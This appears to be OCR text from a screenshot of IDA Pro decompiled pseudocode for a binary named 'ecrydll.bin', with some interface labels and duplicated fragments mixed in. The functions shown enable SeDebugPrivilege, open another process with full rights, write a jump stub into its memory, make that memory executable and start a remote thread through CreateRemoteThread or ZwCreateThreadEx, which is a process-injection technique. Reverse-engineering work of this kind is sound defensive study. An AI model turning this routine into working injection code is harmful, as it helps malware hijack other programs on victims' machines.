 1 DWORD __fastcall sub_180030660(DWORD dwProcessId, LPCVOID lpBuffer, SIZE_T nSize, _QWORD *a4)
2 {
3 unsigned int v5; // esi
4 HANDLE v8; // rax
5 char *v9; // rax
6 char *v10; // rbx
7 DWORD result; // eax
8 void *TokenHandle; // [rsp+30h] [rbp-28h] BYREF
9 struct _TOKEN_PRIVILEGES NewState; // [rsp+38h] [rbp-20h] BYREF
10
11 TokenHandle = (void *)-1i64;
12 v5 = nSize;
13 NewState.Privileges[0].Luid = 0i64;
14 v8 = GetCurrentProcess();
15 if ( OpenProcessToken(v8, 0x28u, &TokenHandle) )
16 {
17 NewState.PrivilegeCount = 1;
18 NewState.Privileges[0].Attributes = 2;
19 LookupPrivilegeValueW(0i64, L"SeDebugPrivilege", (PLUID)NewState.Privileges);
20 AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0x10u, 0i64, 0i64);
21 if ( !GetLastError() )
22 {
23 if ( TokenHandle )
24 CloseHandle(TokenHandle);
25 }
26 }
27 v9 = (char *)OpenProcess(0x1FFFFFu, 0, dwProcessId);
28 v10 = v9;
29 if ( (unsigned __int64)(v9 - 1) > 0xFFFFFFFFFFFFFFFDui64 )
30 return GetLastError();
31 sub_180030060(v9, lpBuffer, v5);
32 result = 0;
33 *a4 = v10;
34 return result;
35 }
ecrydll.bin.i64
Pseudocode-C
Hex View-1
Structures
Enums
Imports
Exports
71 if ( v7 != 64 )
64, 0i64, (LPTHREAD_START_ROU
78
79
80
61 BYTE9(Buffer) = (unsigned int)((_DWORD)v10 - (_DWORD)v14 - 10) >> 24;
62 BYTE5(Buffer) = -24;
63 BYTE8(Buffer) = (unsigned int)((_DWORD)v10 - (_DWORD)v14 - 10) >> 16;
64 BYTE10(Buffer) = -61;
65 }
66 if ( !WriteProcessMemory(hProcess, v14, &Buffer, 0x20ui64, 0i64) )
67 return GetLastError();
68 flOldProtect = 0;
69 VirtualProtectEx(hProcess, v15, 0x20ui64, 0x20u, &flOldProtect);
70 VirtualProtectEx(hProcess, v10, v8, 0x20u, &flOldProtect);
71 if ( v7 != 64 )
72 {
73 if ( v7 != 32
74 || (((unsigned __int64)CreateRemoteThread(hProcess, 0i64, 0i64, (LPTHREAD_START_ROUTINE)v15, 0i64, 0, 0i64) + 1) & 0xFFFFFFFFFFFFFFFEu
75 {
76 return 0;
77 }
78 return GetLastError();
79 }
80 v21 = -1i64;
81 v16 = GetModuleHandleW(L"ntdll.dll");
82 ZwCreateThreadEx = GetProcAddress(v16, "ZwCreateThreadEx");
83 if ( ZwCreateThreadEx )
84 ((void (__fastcall *)(__int64 *, __int64, _QWORD, HANDLE, void *, _QWORD, _DWORD, _QWORD, _QWORD, _QWORD, _QWORD))ZwCreateThreadEx)(
85 &v21,
86 0x1FFFFFi64,
87 0i64,
88 hProcess,
89 v15,
90 0i64,
91 0,
92 0i64,
93 0i64,
94 0i64,
95 0i64);
96 return 0;
97 }